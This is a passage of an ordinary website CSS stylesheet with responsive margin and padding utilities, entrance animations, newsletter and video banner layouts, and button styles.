    margin-top: 1.5rem !important;
  }
  .mt-md-4 {
    margin-top: 2rem !important;
  }
  .mt-md-5 {
    margin-top: 2.5rem !important;
  }
  .mt-md-6 {
    margin-top: 3rem !important;
  }
  .mt-md-7 {
    margin-top: 3.5rem !important;
  }
  .mt-md-8 {
    margin-top: 4rem !important;
  }
  .mt-md-9 {
    margin-top: 4.5rem !important;
  }
  .mt-md-10 {
    margin-top: 5rem !important;
  }
  .mb-md-0 {
    margin-bottom: 0rem !important;
  }
  .mb-md-1 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-2 {
    margin-bottom: 1rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-4 {
    margin-bottom: 2rem !important;
  }
  .mb-md-5 {
    margin-bottom: 2.5rem !important;
  }
  .mb-md-6 {
    margin-bottom: 3rem !important;
  }
  .mb-md-7 {
    margin-bottom: 3.5rem !important;
  }
  .mb-md-8 {
    margin-bottom: 4rem !important;
  }
  .mb-md-9 {
    margin-bottom: 4.5rem !important;
  }
  .mb-md-10 {
    margin-bottom: 5rem !important;
  }
  .pt-md-0 {
    padding-top: 0rem !important;
  }
  .pt-md-1 {
    padding-top: 0.5rem !important;
  }
  .pt-md-2 {
    padding-top: 1rem !important;
  }
  .pt-md-3 {
    padding-top: 1.5rem !important;
  }
  .pt-md-4 {
    padding-top: 2rem !important;
  }
  .pt-md-5 {
    padding-top: 2.5rem !important;
  }
  .pt-md-6 {
    padding-top: 3rem !important;
  }
  .pt-md-7 {
    padding-top: 3.5rem !important;
  }
  .pt-md-8 {
    padding-top: 4rem !important;
  }
  .pt-md-9 {
    padding-top: 4.5rem !important;
  }
  .pt-md-10 {
    padding-top: 5rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0rem !important;
  }
  .pb-md-1 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-2 {
    padding-bottom: 1rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-4 {
    padding-bottom: 2rem !important;
  }
  .pb-md-5 {
    padding-bottom: 2.5rem !important;
  }
  .pb-md-6 {
    padding-bottom: 3rem !important;
  }
  .pb-md-7 {
    padding-bottom: 3.5rem !important;
  }
  .pb-md-8 {
    padding-bottom: 4rem !important;
  }
  .pb-md-9 {
    padding-bottom: 4.5rem !important;
  }
  .pb-md-10 {
    padding-bottom: 5rem !important;
  }
}
@media (min-width: 992px) {
  .mt-lg-0 {
    margin-top: 0rem !important;
  }
  .mt-lg-1 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-2 {
    margin-top: 1rem !important;
  }
  .mt-lg-3 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-4 {
    margin-top: 2rem !important;
  }
  .mt-lg-5 {
    margin-top: 2.5rem !important;
  }
  .mt-lg-6 {
    margin-top: 3rem !important;
  }
  .mt-lg-7 {
    margin-top: 3.5rem !important;
  }
  .mt-lg-8 {
    margin-top: 4rem !important;
  }
  .mt-lg-9 {
    margin-top: 4.5rem !important;
  }
  .mt-lg-10 {
    margin-top: 5rem !important;
  }
  .mb-lg-0 {
    margin-bottom: 0rem !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 2rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 2.5rem !important;
  }
  .mb-lg-6 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-7 {
    margin-bottom: 3.5rem !important;
  }
  .mb-lg-8 {
    margin-bottom: 4rem !important;
  }
  .mb-lg-9 {
    margin-bottom: 4.5rem !important;
  }
  .mb-lg-10 {
    margin-bottom: 5rem !important;
  }
  .pt-lg-0 {
    padding-top: 0rem !important;
  }
  .pt-lg-1 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-2 {
    padding-top: 1rem !important;
  }
  .pt-lg-3 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-4 {
    padding-top: 2rem !important;
  }
  .pt-lg-5 {
    padding-top: 2.5rem !important;
  }
  .pt-lg-6 {
    padding-top: 3rem !important;
  }
  .pt-lg-7 {
    padding-top: 3.5rem !important;
  }
  .pt-lg-8 {
    padding-top: 4rem !important;
  }
  .pt-lg-9 {
    padding-top: 4.5rem !important;
  }
  .pt-lg-10 {
    padding-top: 5rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0rem !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 2rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 2.5rem !important;
  }
  .pb-lg-6 {
    padding-bottom: 3rem !important;
  }
  .pb-lg-7 {
    padding-bottom: 3.5rem !important;
  }
  .pb-lg-8 {
    padding-bottom: 4rem !important;
  }
  .pb-lg-9 {
    padding-bottom: 4.5rem !important;
  }
  .pb-lg-10 {
    padding-bottom: 5rem !important;
  }
  .ml-lg-0 {
    margin-left: 0rem !important;
  }
  .mr-lg-0 {
    margin-right: 0rem !important;
  }
  .pl-lg-0 {
    padding-left: 0rem !important;
  }
  .pr-lg-0 {
    padding-right: 0rem !important;
  }
  .ml-lg-1 {
    margin-left: 0.5rem !important;
  }
  .mr-lg-1 {
    margin-right: 0.5rem !important;
  }
  .pl-lg-1 {
    padding-left: 0.5rem !important;
  }
  .pr-lg-1 {
    padding-right: 0.5rem !important;
  }
  .ml-lg-2 {
    margin-left: 1rem !important;
  }
  .mr-lg-2 {
    margin-right: 1rem !important;
  }
  .pl-lg-2 {
    padding-left: 1rem !important;
  }
  .pr-lg-2 {
    padding-right: 1rem !important;
  }
  .ml-lg-3 {
    margin-left: 1.5rem !important;
  }
  .mr-lg-3 {
    margin-right: 1.5rem !important;
  }
  .pl-lg-3 {
    padding-left: 1.5rem !important;
  }
  .pr-lg-3 {
    padding-right: 1.5rem !important;
  }
  .ml-lg-4 {
    margin-left: 2rem !important;
  }
  .mr-lg-4 {
    margin-right: 2rem !important;
  }
  .pl-lg-4 {
    padding-left: 2rem !important;
  }
  .pr-lg-4 {
    padding-right: 2rem !important;
  }
  .ml-lg-5 {
    margin-left: 2.5rem !important;
  }
  .mr-lg-5 {
    margin-right: 2.5rem !important;
  }
  .pl-lg-5 {
    padding-left: 2.5rem !important;
  }
  .pr-lg-5 {
    padding-right: 2.5rem !important;
  }
  .ml-lg-6 {
    margin-left: 3rem !important;
  }
  .mr-lg-6 {
    margin-right: 3rem !important;
  }
  .pl-lg-6 {
    padding-left: 3rem !important;
  }
  .pr-lg-6 {
    padding-right: 3rem !important;
  }
  .ml-lg-7 {
    margin-left: 3.5rem !important;
  }
  .mr-lg-7 {
    margin-right: 3.5rem !important;
  }
  .pl-lg-7 {
    padding-left: 3.5rem !important;
  }
  .pr-lg-7 {
    padding-right: 3.5rem !important;
  }
  .ml-lg-8 {
    margin-left: 4rem !important;
  }
  .mr-lg-8 {
    margin-right: 4rem !important;
  }
  .pl-lg-8 {
    padding-left: 4rem !important;
  }
  .pr-lg-8 {
    padding-right: 4rem !important;
  }
  .ml-lg-9 {
    margin-left: 4.5rem !important;
  }
  .mr-lg-9 {
    margin-right: 4.5rem !important;
  }
  .pl-lg-9 {
    padding-left: 4.5rem !important;
  }
  .pr-lg-9 {
    padding-right: 4.5rem !important;
  }
  .ml-lg-10 {
    margin-left: 5rem !important;
  }
  .mr-lg-10 {
    margin-right: 5rem !important;
  }
  .pl-lg-10 {
    padding-left: 5rem !important;
  }
  .pr-lg-10 {
    padding-right: 5rem !important;
  }
}
@media (min-width: 1200px) {
  .mt-xl-0 {
    margin-top: 0rem !important;
  }
  .mt-xl-1 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-2 {
    margin-top: 1rem !important;
  }
  .mt-xl-3 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-4 {
    margin-top: 2rem !important;
  }
  .mt-xl-5 {
    margin-top: 2.5rem !important;
  }
  .mt-xl-6 {
    margin-top: 3rem !important;
  }
  .mt-xl-7 {
    margin-top: 3.5rem !important;
  }
  .mt-xl-8 {
    margin-top: 4rem !important;
  }
  .mt-xl-9 {
    margin-top: 4.5rem !important;
  }
  .mt-xl-10 {
    margin-top: 5rem !important;
  }
  .mb-xl-0 {
    margin-bottom: 0rem !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 2rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 2.5rem !important;
  }
  .mb-xl-6 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-7 {
    margin-bottom: 3.5rem !important;
  }
  .mb-xl-8 {
    margin-bottom: 4rem !important;
  }
  .mb-xl-9 {
    margin-bottom: 4.5rem !important;
  }
  .mb-xl-10 {
    margin-bottom: 5rem !important;
  }
}
@media (min-width: 992px) {
  .ml-lg-auto {
    margin-left: auto !important;
  }
  .mr-lg-auto {
    margin-right: auto !important;
  }
  .mx-lg-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
}
@media (min-width: 768px) {
  .ml-md-auto {
    margin-left: auto !important;
  }
  .mr-md-auto {
    margin-right: auto !important;
  }
  .mx-md-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
}
.appear-animate {
  visibility: hidden;
  opacity: 0;
}
.appear-animation-visible {
  visibility: visible;
  opacity: 1;
}
@-webkit-keyframes fixedTopContent {
  from {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fixedTopContent {
  from {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes fixedBottomContent {
  from {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fixedBottomContent {
  from {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transform-origin: center top 0;
    transform-origin: center top 0;
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes showMsgFirst {
  from {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@keyframes showMsgFirst {
  from {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@-webkit-keyframes showMsg {
  from {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  to {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@keyframes showMsg {
  from {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  to {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@-webkit-keyframes navItemArrow {
  0% {
    position: relative;
    left: -3px;
  }
  50% {
    position: relative;
    left: 2px;
  }
  100% {
    position: relative;
    left: -3px;
  }
}
@keyframes navItemArrow {
  0% {
    position: relative;
    left: -3px;
  }
  50% {
    position: relative;
    left: 2px;
  }
  100% {
    position: relative;
    left: -3px;
  }
}
@-webkit-keyframes fadeInLeftShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(50px, 0);
    transform: translate(50px, 0);
    -webkit-transform-origin: 0, 0;
    transform-origin: 0, 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(50px, 0);
    transform: translate(50px, 0);
    -webkit-transform-origin: 0, 0;
    transform-origin: 0, 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftShorter {
  -webkit-animation-name: fadeInLeftShorter;
  animation-name: fadeInLeftShorter;
}
@-webkit-keyframes fadeInRightShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(-50px, 0);
    transform: translate(-50px, 0);
    -webkit-transform-origin: 0, 0;
    transform-origin: 0, 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(-50px, 0);
    transform: translate(-50px, 0);
    -webkit-transform-origin: 0, 0;
    transform-origin: 0, 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightShorter {
  -webkit-animation-name: fadeInRightShorter;
  animation-name: fadeInRightShorter;
}
@-webkit-keyframes fadeInUpShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpShorter {
  -webkit-animation-name: fadeInUpShorter;
  animation-name: fadeInUpShorter;
}
@-webkit-keyframes fadeInDownShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownShorter {
  from {
    opacity: 0;
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownShorter {
  -webkit-animation-name: fadeInDownShorter;
  animation-name: fadeInDownShorter;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutY {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  to {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
  }
}
@keyframes flipOutY {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  to {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
  }
}
@-webkit-keyframes blurIn {
  from {
    opacity: 0;
    -webkit-filter: blur(20px);
    filter: blur(20px);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  to {
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0);
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes blurIn {
  from {
    opacity: 0;
    -webkit-filter: blur(20px);
    filter: blur(20px);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  to {
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0);
    -webkit-transform: none;
    transform: none;
  }
}
.blurIn {
  -webkit-animation-name: blurIn;
  animation-name: blurIn;
}
@-webkit-keyframes grayOut {
  from {
    opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
  }
  15% {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  to {
    opacity: 0;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  }
}
@keyframes grayOut {
  from {
    opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
  }
  15% {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  to {
    opacity: 0;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  }
}
.grayOut {
  -webkit-animation-name: grayOut;
  animation-name: grayOut;
}
@-webkit-keyframes brightIn {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  to {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
  }
}
@keyframes brightIn {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  to {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
  }
}
.brightIn {
  -webkit-animation-name: brightIn;
  animation-name: brightIn;
}
@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes slideX {
  0% {
    -webkit-transform: none;
    transform: none;
    left: 100%;
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    left: 0;
  }
}
@keyframes slideX {
  0% {
    -webkit-transform: none;
    transform: none;
    left: 100%;
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    left: 0;
  }
}
.banner {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  font-size: 1rem;
  overflow: hidden;
}
@media (max-width: 768px) {
  .banner {
    display: none;
  }
}
.banner figure img {
  display: block;
  width: 100%;
}
.banner .banner-content {
  position: relative;
  z-index: 1;
}
.banner .banner-content a:not(.btn) {
  color: inherit;
}
.banner .banner-content a:not(.btn):hover,
.banner .banner-content a:not(.btn).active {
  color: #0D5AA7;
}
.banner .banner-info {
  line-height: 1.45;
  margin-bottom: 1rem;
}
.banner-fixed > .container,
.banner-fixed > .container-fluid,
.banner-fixed > .banner-content {
  position: absolute;
  z-index: 1;
}
.banner-fixed > .container,
.banner-fixed > .container-fluid {
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.banner-fixed.content-middle .banner-content {
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-fixed.content-center .banner-text {
  text-align: center;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.banner-fixed.content-center.content-middle .banner-content {
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-background {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.banner-newsletter-2 .banner-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.banner-newsletter-2 {
  font-size: 1rem;
}
.banner-newsletter-2 .banner-content {
  padding: 0 1.5rem;
  max-width: 49.8rem;
  min-width: 30rem;
}
.banner-newsletter-2 .banner-title {
  font-size: 3em;
  margin-bottom: 0.5rem;
}
.banner-newsletter-2 p {
  font-size: 1.3em;
  margin-bottom: 3.5rem;
}
.banner-newsletter-2 .form-control {
  font-size: 1.4em;
  border: 0;
  border-bottom: 2px solid #88817b;
  max-width: 37.7rem;
  margin: 0 auto 2rem auto;
  text-align: center;
}
.banner-newsletter-2 img {
  min-height: 33rem;
}
.banner-newsletter-2 .btn {
  height: 4.8rem;
}
.banner-newsletter-2 .input-wrapper {
  max-width: 38rem;
  width: 100%;
}
.banner-newsletter-4 {
  background-color: #eee;
}
.banner-newsletter-4 .banner-content {
  margin: 1rem;
  padding: 3.5rem 2rem 1rem;
}
.banner-newsletter-4 input {
  border: 2px solid #ccc;
}
.banner-newsletter-5 {
  background-color: #ccc;
  padding: 4rem;
}
.banner-newsletter-5 .banner-content {
  max-width: 56rem;
  padding: 1.5rem 1.5rem 2rem;
  margin-left: auto;
  margin-right: auto;
}
.banner-newsletter-5 .banner-title {
  margin-bottom: 0.5rem;
}
.banner-newsletter-5 p {
  font-size: 1.3rem;
  text-align: center;
  line-height: 1.8;
  max-width: 49rem;
  margin-bottom: 2.5rem;
}
.banner-newsletter-5 input.form-control {
  background-color: rgb(255 255 255 / 0.3);
  border-color: #fff0;
}
.banner-border-gradient::before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 69%;
  padding-top: 30%;
  background: linear-gradient(
    30deg,
    #999999 0%,
    #999999 50%,
    transparent 50.1%
  );
}
.banner-divider {
  width: 4rem;
  height: 0.4rem;
  border: 0;
  margin-left: 0;
  margin-bottom: 1.2rem;
}
.banner-video .btn-play-video {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6rem;
  height: 6rem;
  background-color: #fff;
  border-radius: 50%;
  z-index: 1000;
  -webkit-box-shadow: 0 5px 10px rgb(0 0 0 / 0.2);
  box-shadow: 0 5px 10px rgb(0 0 0 / 0.2);
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.banner-video .btn-play-video:hover {
  background-color: #333;
}
.banner-video .btn-play-video:hover::before {
  color: #fff;
}
.banner-video .btn-play-video::before {
  content: "";
  position: absolute;
  margin-left: 0.2rem;
  font-family: "Font Awesome 5 Free";
  font-size: 2.8rem;
  font-weight: 600;
  color: #333;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  z-index: 1;
}
.banner-video video {
  display: none;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.banner-video.playing .btn-play-video,
.banner-video.paused .btn-play-video {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0.4s, opacity 0.4s;
  transition: visibility 0.4s, opacity 0.4s;
}
.banner-video.playing:hover .btn-play-video,
.banner-video.paused:hover .btn-play-video {
  visibility: visible;
  opacity: 1;
}
.banner-video.playing video,
.banner-video.paused video {
  display: block;
}
.banner-video.playing .btn-play-video::before {
  content: "";
}
@media (max-width: 1199px) {
  .widget-banner .banner-title {
    margin-bottom: 4rem;
  }
}
@media (max-width: 767px) {
  .banner-newsletter-2 {
    font-size: 0.8rem;
  }
}
@media (max-width: 479px) {
  .banner-newsletter-4 .input-wrapper,
  .banner-newsletter-5 .input-wrapper {
    display: block;
    text-align: center;
    height: auto;
  }
  .banner-newsletter-4 .input-wrapper .btn,
  .banner-newsletter-5 .input-wrapper .btn {
    margin: 2rem;
  }
  .banner-newsletter-4 .input-wrapper-round .form-control,
  .banner-newsletter-4 .input-wrapper-round .btn {
    border-radius: 3rem;
  }
}
.btn {
  display: inline-block;
  border: 2px solid #ccc;
  background-color: #fff;
  color: #666;
  outline: 0;
  border-radius: 0;
  font-family: inherit;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 0.93em 1.98em;
  line-height: 1;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: color 0.3s, border-color 0.3s, background-color 0.3s,
    -webkit-box-shadow 0.3s;
  transition: color 0.3s, border-color 0.3s, background-color 0.3s,
    -webkit-box-shadow 0.3s;
  transition: color 0.3s, border-color 0.3s, background-color 0.3s,
    box-shadow 0.3s;
  transition: color 0.3s, border-color 0.3s, background-color 0.3s,
    box-shadow 0.3s, -webkit-box-shadow 0.3s;
  white-space: nowrap;
  cursor: pointer;
}
.btn:hover,
.btn:active,
.btn:focus {
  color: #666;
  border-color: gainsboro;
  background-color: gainsboro;
}
.btn i {
  display: inline-block;
  vertical-align: middle;
  font-size: 1.6rem;
  line-height: 0;
  margin-bottom: 0.2rem;
}
.btn i::before {
  margin: 0;
}
.btn.btn-icon-right i {
  margin-right: 0;
  margin-left: 0.6rem;
}
.btn.btn-icon-left i {
  margin-right: 0.6rem;
  margin-left: 0;
}
.btn svg {
  margin-right: 0.5rem;
  stroke: #fff;
  stroke-width: 3px;
  fill: #fff;
  -webkit-transition: stroke 0.4s, fill 0.4s;
  transition: stroke 0.4s, fill 0.4s;
}
.btn-outline {
  background-color: #fff0;
  border: 2px solid;
}
.btn-outline.light {
  padding: 0.996em 2em;
  border: 1px solid;
}
.btn-reveal-left i {
  opacity: 0;
  margin-left: -1em;
  -webkit-transform: translate(0.5em);
  transform: translate(0.5em);
  margin-right: 0;
  -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, margin 0.3s;
  transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}
.btn-reveal-left:hover i,
.btn-reveal-left:active i,
.btn-reveal-left:focus i {
  opacity: 1;
  margin-left: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  margin-right: 0.7rem;
}
.btn-reveal-right i {
  opacity: 0;
  margin-right: -1em;
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
  margin-left: 0;
  -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s, margin 0.3s;
  transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}
.btn-reveal-right:hover i,
.btn-reveal-right:active i,
.btn-reveal-right:focus i {
  opacity: 1;
  margin-right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  margin-right: 0.7rem;
}
.btn-simple::after {
  display: block;
  margin-top: 3px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  border-top: 3px solid;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  content: "";
}
.btn-link {
  padding: 0;
  border: 0;
  background: #fff0;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .btn-link {
    overflow: visible;
  }
}
.btn-link:not(.btn-underline) {
  padding-bottom: 3px;
}
.btn-link:hover,
.btn-link.active,
.btn-link:focus {
  background: #fff0;
}
.btn-shadow {
  -webkit-box-shadow: 0 5px 15px 0 rgb(0 0 0 / 0.1);
  box-shadow: 0 5px 15px 0 rgb(0 0 0 / 0.1);
}
.btn-shadow:hover,
.btn-shadow:active,
.btn-shadow:focus {
  -webkit-box-shadow: 0 17px 20px -7px rgb(0 0 0 / 0.2);
  box-shadow: 0 17px 20px -7px rgb(0 0 0 / 0.2);
}
.btn-underline:hover::after,
.btn-underline:active::after,
.btn-underline:focus::after {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.btn-underline::after {
  display: block;
  margin-top: 3px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  border-top: 3px solid;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  content: "";
}
.btn-underline.sm::after {
  width: 46%;
}
.btn-underline.lg::after {
  margin-left: -16.5%;
  margin-right: -16.5%;
  width: 133%;
}
.btn-like {
  font-size: 1.4rem;
  font-weight: 400;
  padding: 0.429em 0.874em;
  border-radius: 3px;
}
.btn-primary {
  color: #fff;
  border-color: #0D5AA7;
  background-color: #0D5AA7;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
  color: #fff;
  border-color: #4cacf7;
  background-color: #4cacf7;
}
.btn-primary.btn-solid {
  color: #0D5AA7;
  border-color: #fff;
  background-color: #fff;
}
.btn-primary.btn-solid:hover,
.btn-primary.btn-solid:active,
.btn-primary.btn-solid:focus {
  border-color: #0D5AA7;
  background-color: #0D5AA7;
  color: #fff;
}
.btn-primary.btn-outline {
  color: #0D5AA7;
  border-color: #0D5AA7;
  background-color: #fff0;
}
.btn-primary.btn-outline:hover,
.btn-primary.btn-outline:active,
.btn-primary.btn-outline:focus {
  background-color: #0D5AA7;
  color: #fff;
}
.btn-primary.btn-link {
  background-color: #fff0;
  color: #0D5AA7;
  border-color: #0D5AA7;
}
.btn-primary.btn-link:hover,
.btn-primary.btn-link:active,
.btn-primary.btn-link:focus {
  color: #0D5AA7;
  background-color: #fff0;
}
.btn-primary.btn-underline:hover,
.btn-primary.btn-underline:active,
.btn-primary.btn-underline:focus {
  color: #0D5AA7;
}
.btn-dark {
  color: #fff;
  border-color: #333;
  background-color: #333;
}
.btn-dark:hover,
.btn-dark:active,
.btn-dark:focus {
  color: #fff;
  border-color: #454545;
  background-color: #454545;
